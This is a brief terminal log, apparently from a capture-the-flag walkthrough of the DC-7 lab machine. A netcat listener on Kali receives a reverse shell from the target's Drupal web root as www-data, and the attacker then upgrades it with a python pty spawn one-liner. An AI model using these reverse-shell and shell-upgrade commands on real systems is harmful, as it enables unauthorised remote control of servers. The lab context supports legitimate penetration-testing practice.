 ┌──(root㉿kali)-[/home/kali/桌面]
└─# nc -lvp 6666
listening on [any] 6666 ...
192.168.0.106: inverse host lookup failed: Unknown host
connect to [192.168.0.105] from (UNKNOWN) [192.168.0.106] 48332
ls
INSTALL.txt
LICENSE.txt
README.txt
autoload.php
composer.json
composer.lock
core
example.gitignore
index.php
modules
profiles
robots.txt
sites
themes
update.php
vendor
web.config
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-7:/var/www/html$